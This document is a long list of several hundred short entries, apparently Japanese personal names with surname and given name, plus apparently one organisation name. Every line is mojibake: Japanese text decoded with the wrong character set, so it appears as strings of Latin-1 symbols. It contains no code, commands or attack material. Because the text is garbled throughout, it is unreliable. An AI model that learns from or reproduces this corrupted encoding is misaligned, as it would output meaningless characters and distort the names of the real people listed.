“s@•Ÿm
“s‘q@NO
“s‘q@—È–
“sb@ŒO
“s—¯@’qm
“s—¯@–«—¹
“s’m–Ø@–M—T
“s’|@¯Žu
“s’}@˜a‹v
“s’}@˜a‘×
“s’z@Ž‹I
“s’z@é‰Ã
“s’z@•ôK
“s’z@—SŽ÷
“s’z@‘
“s’z@’B–ç
“A@˜aãÂ
Žðˆä@ˆê•v
Žðˆä@ˆêò
Žðˆä@‹œ
Žðˆä@mŽu
Žðˆä@Lˆê
Žðˆä@—C•ã
Žðˆä@r‘¾˜Y
Žðˆä@M‰î
Žðˆä@Œ’
Žðˆä@Œ’“ñ
Žðˆä@‘n
Žðˆä@Ÿ‰i
Žðˆä@—FG
Žðˆä@˜aÆ
Žðˆä@Šî˜j
Žðˆä@Žm˜Y
Žðˆä@G“T
Žðˆä@L•¶
Žðˆä@NG
Žðˆä@TŒá
Žðˆä@­‘¥
Žðˆä@•¶—Y
Žðˆä@V‹g
Žðˆä@–¾l
Žðˆä@’q
Žðˆä@³O
Žðˆä@Ž¡
Žðˆä@Ž¡F
Žðˆä@ò
Žðˆä@—mŽ÷
Žðˆä@Ž Ž÷
Žðˆä@ˆê
Žðˆä@—Æ
Žðˆä@^
Žðˆä@^—
Žðˆä@’m‹I
Žðˆä@—S‰î
Žðˆä@âMŽj
Žðˆä@—³‘¾˜Y
Žðˆä@¹–î
Žðˆä@‰p–¾
Žðˆä@‰p’j
Žðˆä@‰ps
Žðˆä@–ÎŽ
Žðˆä@½
Žðˆä@‹MŽ÷
Žðˆä@“¹
Žðˆä@—²‘¾˜Y
Žðˆä@‚s
ŽðŠª@„
ŽðŠª@‘å•ã
ŽðŠª@Šw
ŽðŠª@^ÏŽq
ŽðŒ©@‘×
ŽðŠÔ@“¹’j
Žß‰ÞŒS@ãÄ‘¾
—¢@—D
—¢“c@Œ[
dZ@˜a–ç
dŒõ@‰ëm
dé@‹MM
d•x@—mŽu
dŽR@—D
dŽR@•‘ 
dì@[
dœA@“¹Žq
dt@—@Žu
d–{@–¾•F
d¼@Œ\
d¼@@ˆê˜Y
d¼@GŽ÷
dX@Œ[‰î
dX@—SŽu
d‰Í@—D‘å
d‰Í@—Y‘å
d“c@ˆçÆ
d“c@’B—Y
d“c@—y
dÎ@ŒõO
d“¡@
d–ì@‘P­
d–ì@Šì­
d–ì@¹”V
–ìXã@˜aŽ÷
–ìƒ–•õ@ãÄ
–ìã@C•½
–ìã@Œõ”Ž
–ìã@—R•v
–ìã@‘
–ìã@“¹’j
–ìã@—²Žj
–ìã@‰ël
–ìã@‰ëL
–ìã@–ƒ”ü
–ì‰º@Œ’Ži
–ì’†@rG
–ì’†@“N¶
–ì’†@G—S
–ì’†@‹“ŠC
–ì’†@—m—º
–ì’†@‘
–ì’†@‰p
–ì’†@—T‰î
–ì’†@–ƒˆß
–ìŒ³@ˆêG
–ì“à@—º
–ì“à@Œ’‘¾˜Y
–ìŒ´@šá
–ìŒ´@®Žj
–ìŒ´@O‹M
–ìŒ´@T‘¾˜Y
–ìŒ´@—Á
–ì–”@ˆèŽÀ
–ìŒû@ˆê•v
–ìŒû@—º
–ìŒû@‰À•F
–ìŒû@Cˆê
–ìŒû@Ž–ç
–ìŒû@˜a•F
–ìŒû@Šw
–ìŒû@G
–ìŒû@GŽj
–ìŒû@ŽÀ•ä
–ìŒû@OŠì
–ìŒû@Ps
–ìŒû@Œå
–ìŒû@WL
–ìŒû@³ˆÀ
–ìŒû@ò
–ìŒû@‘×‰„
–ìŒû@‹M
–ìŒû@^—˜]
–ìŒû@—S“ñ
–ìŒû@‘
–ìŒû@—ÇŽj
–ìŒû@–FG
–ìŒû@‰ps
–ìŒû@‹M•¶
–ìŒû@’B•v
–ìŒû@—¢“Þ
–ìŒû@—Y–ç
–ìŒû@—Y•½
–ìŒû@‚–¾
–ì˜C@ZŽq
–ì˜C@“N•v
–ì˜C@®Žq
–ì˜C@^ˆê˜Y
–ì˜C@ƒ“ñ
–ì’n@r•½
–ì’n@®
–ì‹{@¹ˆê˜Y
–ìK@ŒhŒß
–ìK@—mˆê
–ìK@_”V
–ìK@‘ôT
–ìK@’¼Šì
–ìK@ŒP•½
–ì“‡@Œ’‘å
–ì“‡@•×
–ì“‡@N•v
–ì“‡@“µ
–ìè@‚ ‚³‚Ý
–ìè@“V¶
–ìè@«‹M
–ìè@Š²l
–ìè@—m
–ìè@~•v
–ìè@Œ‰
–ìè@Œªˆê˜N
–ìè@‹M‘å
–ìì@Œ›•v
–ì•½@r”V
–ì•½@”Ž”V
–ìœA@“N–ç
–ì––@‘×•v
–ì––@–ž•v
–ì–{@‹±M
–ì–{@Œ›ˆê
–ì–{@‘ñ–ç
–ì–{@Œh‰î
–ì–{@—St
–ì–{@‹MŽu
–ì‘º@ˆê—²
–ì‘º@‹v”üŽq
–ì‘º@‹œ
–ì‘º@‰À”Í
–ì‘º@‰¿¶
–ì‘º@M•v
–ì‘º@M•Ÿ
–ì‘º@Œ’
–ì‘º@Œ’‘¾˜Y
–ì‘º@‘å¬
–ì‘º@Š²O
–ì‘º@¬G
–ì‘º@‘ñŽi
–ì‘º@‘ñ˜N
–ì‘º@Vˆê
–ì‘º@¹O
–ì‘º@¹Ž¡
–ì‘º@~Žm
–ì‘º@´‰p
–ì‘º@’¼”V
–ì‘º@’¼Šó
–ì‘º@’m¢
–ì‘º@—³Ži
–ì‘º@‰pŽu
–ì‘º@‹P
–ì‘º@‰ë•v
–ì‘º@–õ
–ì…@—˜˜a
–ì…@‘å‹P
–ì‘ò@NŽq
–ì’Ã@Œ›Ž¡
–ì’Ã@—N‘¾
–ì’Ã@”ü“ÞŽq
–ì’Ã@ãÄ‘¾
–ì’Ã@‰p’j
–ìŠC@”Ž”V
–ì‘ê@—F”Ž
–ìàV@‘ñ–ç
–ìàV@‹MŽj
–ì‘ë@—F”Ž
–ì£@—T”V
–ì“c@ˆê–[
–ì“c@Ž–ç
–ì“c@”Ž•¶
–ì“c@˜a•F
–ì“c@“NŽi
–ì“c@Š°‘å
–ì“c@®M
–ì“c@í—Y
–ì“c@K’j
–ì“c@²Žq
–ì“c@‹±Žq
–ì“c@‰x•v
–ì“c@•¶Í
–ì“c@¹“¹
–ì“c@³—º
–ì“c@³—˜
–ì“c@—mˆê
–ì“c@^—DŽq
–ì“c@^‰i
–ì“c@’mŽ
–ì“c@ËŠó
–ì“c@Gì
–ì“c@Í
–ì“c@“Ä
–ì“c@kŽi
–ì“c@–Î•ä
–ì“c@Ø“EŽq
–ì“c@—T‘¾
–ì“c@Œ«
–ì”[@W•½
–ìŒ©ŽR@—LŠó”T
–ì’J@«L
–ìŠÔ@G
–ìŠÔ@N—²
–ìŠÔ@—Yˆê˜Y
–ìŠÔ@–õ‹v
–ìÛ@ŒöG
—ÊŽq‰ÈŠw‹ZpŒ¤‹†ŠJ”­‹@\
‹à@­_
‹àŠÛ@—º‘¾
‹àŠÛ@Lˆê˜Y
‹àŠÛ@•qK
‹àˆä@—º•F
‹àˆä@M“ñ
‹àˆä@DŽ
‹àˆä@Ê
‹àˆä@ˆÒ“Þ
‹àˆä@º•v
‹àˆä@—…–å
‹àˆä@—v
‹àˆä@‹M•v
‹àˆä@‹MŽu
‹àˆä@’B–¾
‹àˆä@‰ë•
‹àˆä@x
‹àˆä’Ë@Ÿ•F
‹àˆä’Ë@´ˆê
‹àŒ³@“N•v
‹àŒõ@‹`•F
‹àŒõ@ŒO
‹àŒõ@—Tº
‹àŽ™@•qM
‹àŽ™@—²Žu
‹àŸ@—õ‰î
‹àŒ´@—˜—Y
‹àŒ´@N_
‹àŒ´@T“ñ
‹à’n@²çŽq
‹àâ@‘ñÆ
‹àé@ŽŽ÷
‹àé@Nl
‹àé@’qO
‹àé@Gl
‹àé@‹IK
‹àé@—Ç‘¾
‹àé@—Y
‹àŽq@rˆê
‹àŽq@rK
‹àŽq@r˜Y
‹àŽq@C
‹àŽq@Œö—Ç
‹àŽq@—E
‹àŽq@Ÿ‘¾˜Y
‹àŽq@Ÿ”äŒÃ
‹àŽq@ 
‹àŽq@ŽüŽj
‹àŽq@˜a•½
‹àŽq@“N–ç
‹àŽq@“NŽ¡
‹àŽq@®º
‹àŽq@–í¶
‹àŽq@Œå
‹àŽq@–[Œb
‹àŽq@­Žu
‹àŽq@•¶r
‹àŽq@•¶²
‹àŽq@¹Ži
‹àŽq@¹Í
‹àŽq@‹ÅŽq
‹àŽq@³l
‹àŽq@³Žj
‹àŽq@—m
‹àŽq@‰lˆê˜Y
‹àŽq@’¼Ÿ
‹àŽq@’¼–î
‹àŽq@^ˆê
‹àŽq@—³–ç
‹àŽq@’|’j
‹àŽq@ƒˆê
‹àŽq@kŽm
‹àŽq@—Ç•v
‹àŽq@—TŽi
‹àŽq@½
‹àŽq@½Ži
‹àŽq@Œ«Ž¡
‹àŽq@‡ˆê
‹àˆÀ@’qŽq
‹à”ö@C
‹à”ö@’‰–F
‹àŽR@°K
‹àŽR@‰pK
‹àŽR@‰ëÆ
‹à‰ª@‘ñÆ
‹àè@G
‹àè@^‘
‹àì@r
‹àì@“N–ç
‹àì@W‘å
‹àì@‹¿
‹à¬@Œ[‘¾
‹àŽw@“w
‹àŽw@³Œ¾
‹à­@‘×‰î
‹à•~@—˜—²
‹à––@–Ò
‹à™@—Eˆê
‹à‘º@‘ìŽ¡
‹à‘º@Ë•½
‹àŽ}@MŒá
‹àX@‘å•ã
‹àX@ˆíì
‹à‹´@Š@—˜
‹à³@—ÏŒv
‹à‘ò@“O
‹à–ž@‹`•F
‹ààV@Lˆê
‹ààV@M”V
‹ààV@Œ’Ži
‹ààV@ŒõO
‹ààV@“N
‹ààV@«Žm
‹ààV@Kˆê˜Y
‹ààV@—m•½
‹ààV@
‹ààV@’¼–ç
‹ààV@Í
‹ààV@—Ç—º
‹ààV@½Ži
‹ààV@’å‘P
‹ààV@iˆê
‹ààV@—Y‹P
‹ààV@‰ës
‹à“c@•Û‘¥
‹à“c@Œ’ˆê
‹à“c@•×
‹à“c@ŽÀ
‹à“c@•½‘¾˜Y
‹à“c@¹Šî
‹à“c@’qŠ°
‹à“c@—R‹v
‹à“c@Œ‹ˆË
‹à“c@ˆ»Žq
‹à“c@”ü—D
‹à“c@”üŽ¡
‹à“c@s—Y
‹à“c@‰ë”V
‹à“c@‰ëŽi
‹à“¡@‘×•½
‹à’J@—C—º
‹à’J@—˜Ž¡
‹à’J@“úo˜a
‹à’J@~•½
‹à’J@‹`O
‹à’J@Œ«O
‹à‰ê@~
‹à“¹@_ˆê
‹àç³@’‰
‹à–ì@³°
‹à–ì@³—T
‹à–ì@‘×K
Š˜]@r–ç
Š˜]@íD
Š˜“c@•qŒõ
Š˜’J@¹K
Š˜’J@‰pé
jˆä@ˆêÆ
jŠL@”üŽ÷
—éˆä@L˜Y
—éˆä@Œõˆê
—é–Ø@‚©‚¨‚è
—é–Ø@‚¿‚Ð‚ë
—é–Ø@‚Ð‚ë‚Ý
—é–Ø@ˆê”V
—é–Ø@ˆêŽõ
—é–Ø@ˆê•F
—é–Ø@ˆê¬
—é–Ø@ˆê˜N
—é–Ø@ˆê³
—é–Ø@ˆê”Í
—é–Ø@ˆê‹P
—é–Ø@‹v‹K
—é–Ø@‹v—Y
—é–Ø@ˆŸ¹l
—é–Ø@—º‘¾
—é–Ø@—º•½
—é–Ø@L‰î
—é–Ø@rˆê
—é–Ø@r•v
—é–Ø@r•½
—é–Ø@rK
—é–Ø@r–¾
—é–Ø@M‘¾˜Y
—é–Ø@Cˆê
—é–Ø@Œ’
—é–Ø@Œ’ˆê˜Y
—é–Ø@Œ’l
—é–Ø@Œ’‰î
—é–Ø@Œ’‘¾
—é–Ø@Œ’•v
—é–Ø@Œ’—S
—é–Ø@Œ’ŒP
—é–Ø@—D
—é–Ø@—D‘¾
—é–Ø@—D‹I
—é–Ø@—D—¢
—é–Ø@Œ³
—é–Ø@Œ³˜a
—é–Ø@[
—é–Ø@ŽK
—é–Ø@Žª
—é–Ø@Ž–¾
—é–Ø@ŽŽ÷
—é–Ø@„
—é–Ø@—Í’j
—é–Ø@—Í‰p
—é–Ø@Œ÷
—é–Ø@Ÿ•F
—é–Ø@Ÿs
—é–Ø@çq
—é–Ø@”Ž”V
—é–Ø@”Žl
—é–Ø@”ŽŒ³
—é–Ø@Œúl
—é–Ø@˜a–ç
—é–Ø@˜a‘¥
—é–Ø@˜a•F
—é–Ø@“N
—é–Ø@“NŽm
—é–Ø@Œ[‰î
—é–Ø@Œ[Žj
—é–Ø@Œ[Ži
—é–Ø@Œ[«
—é–Ø@Œ[K
—é–Ø@‘Pˆê
—é–Ø@‘P”V
—é–Ø@‘PK
—é–Ø@Šìˆê
—é–Ø@Šì”Ž
—é–Ø@Šì‘å
—é–Ø@‰Ã_
—é–Ø@Œ\
—é–Ø@ŠîŽj
—é–Ø@ŠîŠ°
—é–Ø@‘å‰î
—é–Ø@‘å‰Í
—é–Ø@‘å•ã
—é–Ø@Fˆê
—é–Ø@F@
—é–Ø@FŽŠ
—é–Ø@Šw
—é–Ø@Žç
—é–Ø@G
—é–Ø@G˜a
—é–Ø@GK
—é–Ø@G‹K
—é–Ø@G•ã
—é–Ø@@‘×
—é–Ø@ŽÀ
—é–Ø@•x”üŽq
—é–Ø@Š°Œõ
—é–Ø@«
—é–Ø@«”V
—é–Ø@«l
—é–Ø@«•¶
—é–Ø@•ô’j
—é–Ø@sŽj
—é–Ø@’m
—é–Ø@’Žj
—é–Ø@’‹I
—é–Ø@í¶
—é–Ø@KŽi
—é–Ø@KŽq
—é–Ø@Lˆê
—é–Ø@N
—é–Ø@N”V
—é–Ø@N‰î
—é–Ø@N‘å
—é–Ø@N‘¾
—é–Ø@N•v
—é–Ø@N•½
—é–Ø@NO
—é–Ø@N–¾
—é–Ø@N_
—é–Ø@—f•½
—é–Ø@Ê¢
—é–Ø@ÊŽq
—é–Ø@²
—é–Ø@²•v
—é–Ø@²^
—é–Ø@ªŽl˜Y
—é–Ø@“¿s
—é–Ø@“O
—é–Ø@“O–ç
—é–Ø@—å‰Ô
—é–Ø@P’j
—é–Ø@Œb—Žq
—é–Ø@Œåm
—é–Ø@ŒåŽu
—é–Ø@—I•½
—é–Ø@—IŽ¢
—é–Ø@‘yˆê˜N
—é–Ø@ˆ¤
—é–Ø@Tˆê
—é–Ø@T–ç
—é–Ø@T‘¾˜Y
—é–Ø@Œc“ñ
—é–Ø@‘ñ
—é–Ø@­_
—é–Ø@•q
—é–Ø@•q˜a
—é–Ø@•q•F
—é–Ø@•qs
—é–Ø@‹³—F
—é–Ø@“ÖŽm
—é–Ø@“Ö—Y
—é–Ø@Œh
—é–Ø@ŒhŽO
—é–Ø@ŒhŽq
—é–Ø@¹•½
—é–Ø@¹Ž‘
—é–Ø@º•v
—é–Ø@º•F
—é–Ø@Wˆê˜Y
—é–Ø@°•F
—é–Ø@»‘å
—é–Ø@»Žq
—é–Ø@’q‹v
—é–Ø@’q–ç
—é–Ø@’q”Ž
—é–Ø@’q˜a
—é–Ø@˜NŽj
—é–Ø@Š÷—Ï
—é–Ø@‰hˆê˜Y
—é–Ø@‰h’j
—é–Ø@ŽŸ˜Y
—é–Ø@³M
—é–Ø@³Æ
—é–Ø@³•F
—é–Ø@³•q
—é–Ø@³º
—é–Ø@•
—é–Ø@‹
—é–Ø@Ž¡•F
—é–Ø@‘×”Ž
—é–Ø@‘×‰ë
—é–Ø@—m
—é–Ø@—mŽO
—é–Ø@—m–¾
—é–Ø@_ˆê
—é–Ø@_”V
—é–Ø@_“ñ
—é–Ø@_•ã
—é–Ø@—Á
—é–Ø@~Žs
—é–Ø@Œk
—é–Ø@–ž”ü
—é–Ø@”™
—é–Ø@
—é–Ø@—Œb
—é–Ø@ŠÂ‹P
—é–Ø@’¼”V
—é–Ø@’¼‹B
—é–Ø@’¼“¹
—é–Ø@áÁŽi
—é–Ø@^Ž¡
—é–Ø@’mŽj
—é–Ø@’mŽ¡
—é–Ø@—Sˆê˜Y
—é–Ø@—S“ñ
—é–Ø@—S–¢
—é–Ø@ËŽq
—é–Ø@Gr
—é–Ø@G•F
—é–Ø@G–¾
—é–Ø@GŽ÷
—é–Ø@‹†^
—é–Ø@—³‘¾
—é–Ø@—³•½
—é–Ø@Íˆê
—é–Ø@Í—T
—é–Ø@‹Iˆê
—é–Ø@‹I•v
—é–Ø@‹I—T
—é–Ø@ƒˆê
—é–Ø@ƒŽO
—é–Ø@ŽÑ’qŽq
—é–Ø@aŒå
—é–Ø@Œ‹—˜‰Ô
—é–Ø@ˆ»
—é–Ø@‹`’j
—é–Ø@‹`s
—é–Ø@‹`‹K
—é–Ø@ãÄ‘¾
—é–Ø@ãÄ‘¾˜Y
—é–Ø@k‘¾
—é–Ø@‘
—é–Ø@”£
—é–Ø@—Çˆê
—é–Ø@—Ç˜a
—é–Ø@—ÇŽ¡
—é–Ø@—Ç—S
—é–Ø@–Fl
—é–Ø@–F‘ã
—é–Ø@–F¶
—é–Ø@‰p”V
—é–Ø@‰pÆ
—é–Ø@‰pŽq
—é–Ø@‰p–¾
—é–Ø@‰pŽ¡
—é–Ø@–Î
—é–Ø@–Î˜a
—é–Ø@–Î–í
—é–Ø@–Î³
—é–Ø@Ø“E
—é–Ø@–GŒb
—é–Ø@—uŽq
—é–Ø@—T
—é–Ø@—T‰î
—é–Ø@‹K”V
—é–Ø@Šo
—é–Ø@½
—é–Ø@½ˆê
—é–Ø@½–ç
—é–Ø@½–î
—é–Ø@Œª‰î
—é–Ø@ŒªŽ¢
—é–Ø@–L
—é–Ø@‹Ms
—é–Ø@Œ«
—é–Ø@Œ«Ž¡
—é–Ø@’Êl
—é–Ø@i•â
—é–Ø@“¹—²
—é–Ø@’B–ç
—é–Ø@’BŽu
—é–Ø@—É
—é–Ø@–M•F
—é–Ø@d“N
—é–Ø@—z‘å
—é–Ø@—²
—é–Ø@—²”V
—é–Ø@—²Žj
—é–Ø@—²‘¾
—é–Ø@—²‘¾˜Y
—é–Ø@—²—m
—é–Ø@—Yˆê˜Y
—é–Ø@—Y“ñ
—é–Ø@—Y‘å
—é–Ø@‰ëO
—é–Ø@‰ëG
—é–Ø@‰ë—Y
—é–Ø@–õ
—é–Ø@éD
—é–Ø@éDl
—é–Ø@‚ˆê
—é–Ø@—´•F
—é‘º@–¾­
—éX@Nˆê
—é’J@Œ«‘¾˜Y
—é–ì@“NŽi
–g”VŒ´@‹v—Y
–ÁŠ¡@t—²
‘KœA@\ŽO
‘K’J@—EŽ¥
›•¿@ç•ä
‹Ñ@T”V•
‹ÑŒË@•¶•F
‹ÑŒË@’B–ç
‹ÑD@’BŒ[
‹Ñ–ì@«Œ³
“ç‘q@C‰p
“ç“‡@‰À–¾
“ç“‡@‘•F
“ç“‡@—TŽq
“ç“‡@–M•F
“ç’J@–¾
Œ®@Šê
Œ®@Œc˜a
Œ®@—T”V
Š™‘q@Œb‘¾
Š™‘ê@FM
Š™“c@Œ’l
Š™“c@—½‰Í
Š™“c@‘n
Š™“c@‹Î–ç
Š™“c@”Ž
Š™“c@Œ\
Š™“c@‰Ä‰›‹P
Š™“c@®Ž÷
Š™“c@NG
Š™“c@NŠ°
Š™“c@“OŽ¡
Š™“c@—I“l
Š™“c@³‹P
Š™“c@—T¶
Š™“c@‹M°
Š™“c@“§
Š™’J@‹IŽq
èN–Ú@Œ‹‹H
“L–Ø@½
“L–Ø@–MŒ°
‹¾Œ´@‘
‹¾–¡@¹–ë
‹¾’J@—E“ñ
“¨@Œ°³
èc@Œjˆê
’·@‹v
’·@—Eˆê˜Y
’·@N—Y
’·@H—Y
’·‹v•Û@ˆ²
’·ˆä@Œ’‰î
’·ˆä@—˜‘×
’·ˆä@Œ\Ž¡
’·ˆä@N‹M
’·ˆä@‘ñ˜Y
’·ˆä@’qÆ
’·ˆä@ƒˆê
’·ˆä@—y
’·Z@’B
’·‘q@³º
’·Œ³@F‰î
’·“ì@Žj‹L
’·—F@m˜Y
’·—F@Œ†
’·—F@—˜°
’·—F@‰p•v
’·—F@d‹I
’·â@r‹I
’·â@«¬
’·â@NŽj
’·â@•qŒõ
’·â@¹˜N
’·â@–¾•F
’·â@‘ô–ç
’·’Ë@’¼Ž÷
’·•Ç@³Ž÷
’·•Ç@–L—²
’·È@“w
’·‰Æ@N“W
’·”ö@²Žs
’·”ö@‘åŽ÷
’·”ö@‘å“¹
’·”ö@”N‹±
’·”ö@—Il
’·”ö@Œh‰î
’·”ö@——à
’·”ö@½–ç
’·”ö@’CÆ
’·”ö@“¹O
’·”ö@ˆè–í
’·”ö@‰ë‘¥
’·‰®@O
’·‰®@d•v
’·ŽR@r‹B
’·ŽR@çŽq
’·ŽR@D•v
’·ŽR@­”Ž
’·ŽR@‹Br
’·‰ª@‹œ
’·‰ª@Lˆê
’·‰ª@“O
’·‰ª@’q–¾
’·•ô@N—Y
’·•ô@t•v
’·•ô@‡ˆê
’·“‡@L•v
’·“‡@‰p–¾
’·è@F•v
’·è@®Žq
’·è@W–ç
’·è@‹ÓŽj
’·è@³‰ë
’·è@•SL
’·è@–F‹I
’·è@‰pŽ÷
’·“ˆ@—˜•v
’·“ˆ@—FŠC
’·“ˆ@‘×”V
’·“ˆ@_Ži
’·—ä@’|–¾
’·ì@Œº‘¿
’·–{@‘×ª
’·–{@‹`Žj
’·‘º@Œõ‘¢
’·‘º@‹gW
’·‘º@®O
’·ª@Œå
’·‹´@—Ç—²
’·‹´@i–ç
’·Ž¬@W•ã
’·]@‘å•ã
’·]@¬“T
’·]@³Š°
’·À@˜aŠó
’·À@‹B
’·F@—º—C
’·•l@‘¾˜Y
’·àV@ˆê‰Ã
’·àV@rì
’·àV@F˜Y
’·àV@®ˆû
’·àV@OK
’·àV@’¼—T
’·àV@^
’·àV@½
’·àV@Œ«Ž¡
’·à_@ˆ¨
’·à_@—TK
’·‘ë@d”Ž
’·£@‰À”V
’·£@•q˜Y
’·£@½
’·£@Œ«ŽO
’·£@—Yˆê
’·£@éD‘¾
’·“c@Œ’
’·“c@[O
’·“c@ŒõŽj
’·“c@‘ì–ç
’·“c@“N•v
’·“c@•qs
’·“c@¹•F
’·“c@•A•½
’·“c@³M
’·“c@‘×ˆê
’·“c@’¼”V
’·“c@’¼ŒÈ
’·“c@ãÄ•½
’·“c@—T–ç
’·“c@Œ«Žu
’·”È@½Ži
’·“ê@–¾‘å
’·‘D@‹`Œh
’·’J@Œ’
’·’J@”Ž—F
’·’J@³Ži
’·’J@’|W
’·’J@‰p²
’·’J@‹M”V
’·’J@‚‹M
’·’Jì@L•F
’·’Jì@r¬
’·’Jì@M
’·’Jì@CŽi
’·’Jì@Œ’
’·’Jì@Œ’‘¾
’·’Jì@—D‰î
’·’Jì@—D‘¾
’·’Jì@—˜Šg
’·’Jì@‘n‘å
’·’Jì@Œ÷‹I
’·’Jì@Ÿˆê
’·’Jì@—F—¢
’·’Jì@˜ar
’·’Jì@˜a’j
’·’Jì@˜a‹P
’·’Jì@“N–ç
’·’Jì@‹ª
’·’Jì@‘¾ˆê
’·’Jì@F‘¥
’·’Jì@Fs
’·’Jì@@—Ç
’·’Jì@Š°
’·’Jì@®
’·’Jì@’
’·’Jì@I
’·’Jì@KO
’·’Jì@K—Y
’·’Jì@“O
’·’Jì@’‰”V
’·’Jì@‘ñ˜N
’·’Jì@W
’·’Jì@’q
’·’Jì@’q”V
’·’Jì@’¨•F
’·’Jì@—LŽj
’·’Jì@•ü¶
’·’Jì@³ˆê
’·’Jì@³r
’·’Jì@•Žj
’·’Jì@‹B•F
’·’Jì@‘×³
’·’Jì@_
’·’Jì@_Žj
’·’Jì@_Ži
’·’Jì@—Á
’·’Jì@‘ô–
’·’Jì@“o
’·’Jì@’¼
’·’Jì@Gˆê
’·’Jì@“Ä
’·’Jì@¸
’·’Jì@ƒ’
’·’Jì@”É•F
’·’Jì@”ü‰À
’·’Jì@w‰î
’·’Jì@—Ç—Y
’·’Jì@‰p”V
’·’Jì@—TŽq
’·’Jì@—T‹B
’·’Jì@½
’·’Jì@‹Žu
’·’Jì@’B•v
’·’Jì@–M•v
’·’Jì@—²K
’·’Jì@‰ël
’·’Jì@x‰î
’·’Jì@—´ˆê 
’·’J“c@‰ë–ç
’·’J”ü@GK
’·’J•”@Ms
’·’J•”@—D
’·’J•”@‹gº
’·’J•”@“¿Žq
’·’J•”@’‰Ži
’·’J•”@ŽŸ‹³
’·’J•”@—T—Y
’·”—@ŽÀ
’·•”@Œá˜Y
’·•”@–Ò
’·–ì@“N–ç
’·–ì@‘ñ–ç
’·–ì@_Ži
’·–ì@—Sˆê
–å@Mˆê˜Y
–å@—Í–ç
–åˆä@_‘¾
–å‘q@º
–å‘q@‰pˆê
–å“à@–¾•F
–åo@‹§ˆû
–åo@­‘¥
–åŒû@‘ñ¶
–åŠ@“~Ž÷
–å‹g@•üŽq
–å‰Y@O–¾
–å“c@ŒöG
–å“c@˜a‹I
–å“c@_Žj
–å˜e@˜a’j
–å˜e@G
–å˜e@G˜a
–å˜e@L–¾
–å˜e@OK
–å˜e@T
–å˜e@•q
–å˜e@t•F
–å˜e@³®
–å˜e@½“ñ
–å–ì@—˜Ž¡
–å–ì@•q•F
–å–ì@—Ç“T
–å”n@‘å˜a
–å”n@—Iˆê˜Y
–å”n@•
–å”n@—ú
ŠJ@Nˆê
ŠÔ‰º@—º
ŠÔ’†@Œõ—Y
ŠÔ‹{@ˆê•q
ŠÔ‹{@Œ\Ži
ŠÔ‹{@L–¾
ŠÔ‹{@‘ñ–ç
ŠÔ‹{@‹»
ŠÔ“ˆ@—E‘¾
ŠÔ“ˆ@‘ñ–ç
ŠÔŠ@Š°
ŠÔ‘]@Š°”V
ŠÔŸº@”Ž
ŠÔŸº@K—Y
ŠÔ£@ˆê•F
ŠÔ£@~
ŠÔ‰ê“c@‘×Š°
ŠÔ–ì@³”ü
ŠÔ–ì@—²‹v
ŠÖ@ˆê
ŠÖ@ˆê•F
ŠÖ@ˆê¬
ŠÖ@‰À—T
ŠÖ@C•½
ŠÖ@Œ’Žj
ŠÖ@ŽŒÈ
ŠÖ@„Ö
ŠÖ@ŸŽ¡
ŠÖ@“N•v
ŠÖ@F‹`
ŠÖ@@r
ŠÖ@•xŽOŽq
ŠÖ@’s
ŠÖ@—I—C
ŠÖ@®Ž¢
ŠÖ@W‘¾˜Y
ŠÖ@’qŒ©
ŠÖ@‹Å”V
ŠÖ@—L¹
ŠÖ@³˜a
ŠÖ@–@•¶
ŠÖ@’¼Ž÷
ŠÖ@^ˆê˜Y
ŠÖ@^˜a
ŠÖ@—Sˆê
ŠÖ@h‰î
ŠÖ@”ü¹‹I
ŠÖ@‹`F
ŠÖ@—Ç•ã
ŠÖ@—zŽ™
ŠÖ@”¹l
ŠÖŒ´@—I‰î
ŠÖŒ´@‹P¸
ŠÖŒû@mŽq
ŠÖŒû@M—Y
ŠÖŒû@FO
ŠÖŒû@Š°
ŠÖŒû@Š°l
ŠÖŒû@­s
ŠÖŒû@“ÖŽm
ŠÖŒû@Vb
ŠÖŒû@³”V
ŠÖŒû@~
ŠÖŒû@–r•v
ŠÖŒû@—T^
ŠÖŒû@Œ«Ž¡
ŠÖŒû@—²Žj
ŠÖŒû@—²‰›
ŠÖŒû@‚Žu
ŠÖ˜a@GK
ŠÖê@‘åˆê˜Y
ŠÖ’Ë@Žj–¾
ŠÖ”ö@‰ÀO
ŠÖŽR@„
ŠÖŽR@—F‹P
ŠÖŽR@Šì—Y
ŠÖŽR@•x’j
ŠÖŽR@–¾
ŠÖ‰ª@Œ’
ŠÖ‰ª@Žk‹v
ŠÖ‰ª@–õŽi
ŠÖì@‘ì–ç
ŠÖŒË@M²
ŠÖ–{@r
ŠÖ–{@”Ž
ŠÖ–{@‹Ï
ŠÖ‘º@’¼l
ŠÖ“Œ@N—S
ŠÖª@‚¿‚Ð‚ë
ŠÖª@ˆê˜Y
ŠÖª@Lˆê
ŠÖª@Ls
ŠÖª@—D”N
ŠÖª@•×
ŠÖª@Ÿ‘¥
ŠÖª@Œ[“ñ
ŠÖª@‘å‹M
ŠÖª@F‘¾˜Y
ŠÖª@Šw
ŠÖª@‘¸Žj
ŠÖª@Œb
ŠÖª@•q•F
ŠÖª@’qˆê
ŠÖª@’q‹K
ŠÖª@—
ŠÖª@—Rä»“Þ
ŠÖª@’¼Žq
ŠÖª@’¼‹I
ŠÖª@‹I•v
ŠÖª@ˆ»Žq
ŠÖª@‰ë•F
ŠÖª@–ƒ—¢Žq
ŠÖàV@‰›‹P
ŠÖ“c@Œ’Ži
ŠÖ’J@ˆŸ–îŽq
ŠÖ’J@“OŽi
ŠÖ’J@—LO
ŠÖ’J@—m”V
ŠÖ’J@’¼–ç
ŠÖ’J@’¼Ž÷
ŠÖ’J@”ü’q
ŠÖ–ì@‚Ü‚è
ŠÖ–ì@˜aK
ŠÖ–ì@L‘å
ŠÖ–ì@“O
ŠÖ–ì@_F
ŠÖ–ì@^“o
ŠÖ–ì@—T‘¾
è@‘Pe
è@‹`e
è@—Ç•ã
ãã@Œ‰
ãã@’mŒÈ
ãã@‰ëº
ãˆä@Š°Žu
ãˆä@´”ü
ãŒû@—F—B
ãŒû@—FË
ãŒû@‘PŽ÷
ãŒû@€–ç
ãŒû@“ÄŽu
ãê@—º—S
ã–{@_ˆê
ã–{@‘ôÆ
ã–{@’CŒ°
ã–{@‰ëº
ã“Œ@‹±Žq
ã•”@Žü“ñ
ã•”@–õ
ãŠÔ@–«
ˆ¢‹v’Ã@”Ž‹`
ˆ¢‹v’Ã@˜aG
ˆ¢‹v’Ã@Œbˆê
ˆ¢‹v’Ã@ŒbŽq
ˆ¢‹v’Ã@¬”ü
ˆ¢‹v’Ã@‘×“l
ˆ¢‹vàV@’õ
